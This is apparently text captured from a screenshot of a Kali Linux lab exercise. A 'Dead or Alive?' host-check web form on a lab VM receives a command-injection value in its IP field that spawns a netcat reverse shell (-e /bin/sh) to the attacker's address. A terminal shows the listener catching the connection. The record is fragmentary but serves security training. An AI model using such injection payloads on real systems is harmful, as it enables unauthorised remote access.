 192.168.116.6:8083/doa.p
Settings
192.168.116.6:808
Kali Linux Kali Tools Kali Docs Kali Forums
Dead or Alive?
Use the form below to check if a host is dead or
IP: : -e /bin/sh 192.168.116.4 8081 Submit Query
The host seems to be alive!Source:
Lab Vm
caseylao@kali: ~
File Actions Edit View Help
(caseylao㉿kali)-[~]
$ netcat -lp 8081
^C
(caseylao㉿kali)-[~]
$ netcat -lvp 8081
listening on [any] 8081 ...
192.168.116.6: inverse host lookup failed: Unknown host
connect to [192.168.116.4] from (UNKNOWN) [192.168.116.6] 44680
kali